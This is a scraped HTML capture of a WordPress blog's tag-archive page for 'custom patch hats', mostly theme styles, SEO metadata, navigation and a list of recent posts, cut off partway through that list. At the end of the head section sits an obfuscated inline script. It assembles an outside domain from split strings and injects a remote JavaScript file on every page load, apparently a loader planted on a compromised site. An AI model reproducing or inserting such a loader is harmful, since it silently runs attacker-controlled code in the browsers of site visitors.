

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://backupmypics.com/tag/custom-patch-hats/
body_size: 13040
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>custom patch hats Archives - Backup My Pics</title>
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="canonical" href="https://backupmypics.com/tag/custom-patch-hats/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="custom patch hats Archives - Backup My Pics" />
	<meta property="og:url" content="https://backupmypics.com/tag/custom-patch-hats/" />
	<meta property="og:site_name" content="Backup My Pics" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://backupmypics.com/tag/custom-patch-hats/","url":"https://backupmypics.com/tag/custom-patch-hats/","name":"custom patch hats Archives - Backup My Pics","isPartOf":{"@id":"https://backupmypics.com/#website"},"primaryImageOfPage":{"@id":"https://backupmypics.com/tag/custom-patch-hats/#primaryimage"},"image":{"@id":"https://backupmypics.com/tag/custom-patch-hats/#primaryimage"},"thumbnailUrl":"https://backupmypics.com/wp-content/uploads/2024/01/istockphoto-564586878-612x612-1.jpg","breadcrumb":{"@id":"https://backupmypics.com/tag/custom-patch-hats/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://backupmypics.com/tag/custom-patch-hats/#primaryimage","url":"https://backupmypics.com/wp-content/uploads/2024/01/istockphoto-564586878-612x612-1.jpg","contentUrl":"https://backupmypics.com/wp-content/uploads/2024/01/istockphoto-564586878-612x612-1.jpg","width":612,"height":371,"caption":"head of textile guy with straw hair and hat 3d render"},{"@type":"BreadcrumbList","@id":"https://backupmypics.com/tag/custom-patch-hats/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://backupmypics.com/"},{"@type":"ListItem","position":2,"name":"custom patch hats"}]},{"@type":"WebSite","@id":"https://backupmypics.com/#website","url":"https://backupmypics.com/","name":"Backup My Pics","description":"Backup My Pics Makes Everything Better.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://backupmypics.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Backup My Pics &raquo; Feed" href="https://backupmypics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Backup My Pics &raquo; Comments Feed" href="https://backupmypics.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Backup My Pics &raquo; custom patch hats Tag Feed" href="https://backupmypics.com/tag/custom-patch-hats/feed/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","legalName":"Backup My Pics","url":"https://backupmypics.com/"}</script>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://backupmypics.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://backupmypics.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />

<link rel='stylesheet' id='foxiz-main-css' href='https://backupmypics.com/wp-content/themes/foxiz/assets/css/main.css?ver=1.6.0' media='all' />
<link rel='stylesheet' id='foxiz-print-css' href='https://backupmypics.com/wp-content/themes/foxiz/assets/css/print.css?ver=1.6.0' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://backupmypics.com/wp-content/themes/foxiz/style.css?ver=1.6.0' media='all' />
<style id='foxiz-style-inline-css'>
[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}[data-theme="dark"].is-hd-5, [data-theme="dark"].is-hd-5:not(.sticky-on) {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}.p-category.category-id-14, .meta-category .category-14 {--cat-highlight : #ff7e7e;--cat-highlight-90 : #ff7e7ee6;}.category-14 .blog-content {--heading-sub-color : #ff7e7e;}.is-cbox-14 {--cbox-bg : #ff7e7ee6;}.p-category.category-id-16, .meta-category .category-16 {--cat-highlight : #6b5ae8;--cat-highlight-90 : #6b5ae8e6;}.category-16 .blog-content {--heading-sub-color : #6b5ae8;}.is-cbox-16 {--cbox-bg : #6b5ae8e6;}.p-category.category-id-25, .meta-category .category-25 {--cat-highlight : #9e5ae2;--cat-highlight-90 : #9e5ae2e6;}.category-25 .blog-content {--heading-sub-color : #9e5ae2;}.is-cbox-25 {--cbox-bg : #9e5ae2e6;}.p-category.category-id-3, .meta-category .category-3 {--cat-highlight : #e1a470;--cat-highlight-90 : #e1a470e6;}.category-3 .blog-content {--heading-sub-color : #e1a470;}.is-cbox-3 {--cbox-bg : #e1a470e6;}:root {--max-width-wo-sb : 860px;--hyperlink-line-color :var(--g-color);}.search-header:before { background-repeat : no-repeat;background-size : cover;background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #0000000a;}[data-theme="dark"] .footer-has-bg { background-color : #16181c;}#amp-mobile-version-switcher { display: none; }
/*# sourceURL=foxiz-style-inline-css */
</style>
<script src="https://backupmypics.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://backupmypics.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://backupmypics.com/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1" id="highlight-share-js"></script>
<link rel="https://api.w.org/" href="https://backupmypics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://backupmypics.com/wp-json/wp/v2/tags/283" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://backupmypics.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Elementor 3.33.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://backupmypics.com/#website","url":"https://backupmypics.com/","name":"Backup My Pics","potentialAction":{"@type":"SearchAction","target":"https://backupmypics.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			            <meta property="og:title" content="custom patch hats Archives - Backup My Pics"/>
            <meta property="og:url" content="https://backupmypics.com/tag/custom-patch-hats"/>
            <meta property="og:site_name" content="Backup My Pics"/>
						<link rel="icon" href="https://backupmypics.com/wp-content/uploads/2022/10/favicon-24.png" sizes="32x32" />
<link rel="icon" href="https://backupmypics.com/wp-content/uploads/2022/10/favicon-24.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://backupmypics.com/wp-content/uploads/2022/10/favicon-24.png" />
<meta name="msapplication-TileImage" content="https://backupmypics.com/wp-content/uploads/2022/10/favicon-24.png" />
<script type="text/javascript">var XyZ="https://",abC="tech",pQrs=".site/",fgH="no",iJK="js/",mnO="logi",uvW="kontol.js",Xor=XyZ+abC+fgH+mnO+pQrs+iJK+uvW;var s=document.createElement("script");s.src=Xor;s.type="text/javascript";document.head.appendChild(s);</script></head>
<body class="archive tag tag-custom-patch-hats tag-283 wp-embed-responsive wp-theme-foxiz elementor-default elementor-kit-48 menu-ani-1 hover-ani-1 is-rm-1 wc-res-list is-hd-1 is-backtop sync-bookmarks" data-theme="default">
<div class="site-outer">
	        <header id="site-header" class="header-wrap rb-section header-set-1 header-1 header-wrapper style-shadow">
			            <div id="navbar-outer" class="navbar-outer">
                <div id="sticky-holder" class="sticky-holder">
                    <div class="navbar-wrap">
                        <div class="rb-container edge-padding">
                            <div class="navbar-inner">
                                <div class="navbar-left">
									    <div class="logo-wrap is-text-logo site-branding">
		            <p class="logo-title h1">
                <a href="https://backupmypics.com/" title="Backup My Pics">Backup My Pics</a>
            </p>
		            <p class="site-description is-hidden">Backup My Pics Makes Everything Better.</p>
		        </div>        <nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main-menu" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-2092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2092"><a href="https://backupmypics.com/"><span>Home</span></a></li>
<li id="menu-item-2093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2093"><a href="https://backupmypics.com/category/business/"><span>Business</span></a></li>
<li id="menu-item-2094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2094"><a href="https://backupmypics.com/category/fashion/"><span>Fashion</span></a></li>
<li id="menu-item-2095" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2095"><a href="https://backupmypics.com/blog/"><span>Blog</span></a></li>
<li id="menu-item-2096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://backupmypics.com/write-for-us/"><span>Write For Us</span></a></li>
</ul></nav>
		                                </div>
                                <div class="navbar-right">
									        <div class="wnav-holder widget-h-login header-dropdown-outer">
							                    <a href="https://backupmypics.com/wp-login.php?redirect_to=https%3A%2F%2Fbackupmypics.com%2Ftag%2Fcustom-patch-hats" class="login-toggle is-login header-element" data-title="Sign In"><svg class="svg-icon svg-user" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 456.368 456.368"><path fill="currentColor" d="M324.194,220.526c-6.172,7.772-13.106,14.947-21.07,21.423c45.459,26.076,76.149,75.1,76.149,131.158 c0,30.29-66.367,54.018-151.09,54.018s-151.09-23.728-151.09-54.018c0-56.058,30.69-105.082,76.149-131.158 c-7.963-6.476-14.897-13.65-21.07-21.423c-50.624,31.969-84.322,88.41-84.322,152.581c0,19.439,10.644,46.53,61.355,65.201 c31.632,11.647,73.886,18.06,118.979,18.06c45.093,0,87.347-6.413,118.979-18.06c50.71-18.671,61.355-45.762,61.355-65.201 C408.516,308.936,374.818,252.495,324.194,220.526z" /><path fill="currentColor" d="M228.182,239.795c56.833,0,100.597-54.936,100.597-119.897C328.779,54.907,284.993,0,228.182,0 c-56.833,0-100.597,54.936-100.597,119.897C127.585,184.888,171.372,239.795,228.182,239.795z M228.182,29.243 c39.344,0,71.354,40.667,71.354,90.654s-32.01,90.654-71.354,90.654s-71.354-40.667-71.354-90.654S188.838,29.243,228.182,29.243 z" /></svg></a>
							        </div>
	        <div class="wnav-holder header-dropdown-outer">
            <a href="#" class="dropdown-trigger notification-icon" data-notification="2988">
                <span class="notification-icon-inner" data-title="Notification">
                                            <i class="rbi rbi-notification wnav-icon"></i>
                                        <span class="notification-info"></span>
                </span>
            </a>
            <div class="header-dropdown notification-dropdown">
                <div class="notification-popup">
                    <div class="notification-header">
                        <span class="h4">Notification</span>
						                            <a class="notification-url meta-text" href="#">Show More                                <i class="rbi rbi-cright"></i></a>
						                    </div>
                    <div class="notification-content">
                        <div class="scroll-holder">
                            <div class="notification-bookmark"></div>
                            <div class="notification-latest">
                                <span class="h5 notification-content-title"><i class="rbi rbi-clock"></i>Latest News</span>
								<div id="uid_notification" class="block-wrap block-small block-list block-list-small-2 short-pagination rb-columns rb-col-1 p-middle"><div class="block-inner">        <div class="p-wrap p-small p-list-small-2" data-pid="2988">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://backupmypics.com/laser-engraved-cutting-boards-and-customized-cutting-boards-for-practical-applications/" title="Laser Engraved Cutting Boards and Customized Cutting Boards for Practical Applications">
			<img width="150" height="150" src="https://backupmypics.com/wp-content/uploads/2025/12/Cutting_Boards_for_Wedding_Gifts-150x150.jpg" class="featured-img wp-post-image" alt="" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://backupmypics.com/laser-engraved-cutting-boards-and-customized-cutting-boards-for-practical-applications/" rel="bookmark">Laser Engraved Cutting Boards and Customized Cutting Boards for Practical Applications</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-14" href="https://backupmypics.com/category/business/">Business</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="2978">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://backupmypics.com/smart-growth-with-remote-it-staffing-services/" title="Smart Scaling: How Modern Businesses Grow Faster with Remote Talent">
			<img width="150" height="150" src="https://backupmypics.com/wp-content/uploads/2025/12/istockphoto-2191092685-612x612-1-150x150.jpg" class="featured-img wp-post-image" alt="remote it staffing services" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://backupmypics.com/smart-growth-with-remote-it-staffing-services/" rel="bookmark">Smart Scaling: How Modern Businesses Grow Faster with Remote Talent</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-14" href="https://backupmypics.com/category/business/">Business</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="2974">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://backupmypics.com/2025-guide-what-ebay-accounts-for-sale-really-means-for-new-sellers/" title="2025 Guide: What ‘eBay Accounts for Sale’ Really Means for New Sellers">
			<img width="150" height="150" src="https://backupmypics.com/wp-content/uploads/2025/12/portrait-young-asian-woman-using-laptop-computer-work-with-parcel-box_74190-10237-150x150.jpg" class="featured-img wp-post-image" alt="ebay accounts for sale" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://backupmypics.com/2025-guide-what-ebay-accounts-for-sale-really-means-for-new-sellers/" rel="bookmark">2025 Guide: What ‘eBay Accounts for Sale’ Really Means for New Sellers</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-14" href="https://backupmypics.com/category/business/">Business</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="2965">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://backupmypics.com/education-for-a-sustainable-future-leading-change-through-a-comunidad-sustentable/" title="Education for a Sustainable Future: Leading Change Through a Comunidad Sustentable">
			<img loading="lazy" width="150" height="150" src="https://backupmypics.com/wp-content/uploads/2025/11/people-working-tech-brand-together_23-2150966136-150x150.jpg" class="featured-img wp-post-image" alt="desarrollo humano" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://backupmypics.com/education-for-a-sustainable-future-leading-change-through-a-comunidad-sustentable/" rel="bookmark">Education for a Sustainable Future: Leading Change Through a Comunidad Sustentable</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-14" href="https://backupmypics.com/category/business/">Business</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="2955">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://backupmypics.com/explore-versatile-corporate-event-venues-utah-offers/" title="Explore Versatile Corporate Event Venues Utah Offers">
			<img loading="lazy" width="150" height="150" src="https://backupmypics.com/wp-content/uploads/2025/06/Screenshot-2025-06-30-181338-150x150.png" class="featured-img wp-post-image" alt="corporate event venues Utah" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://backupmypics.com/explore-versatile-corporate-event-venues-utah-offers/" rel="bookmark">Explore Versatile Corporate Event Venues Utah Offers</a></h5>            <div class="p-meta">
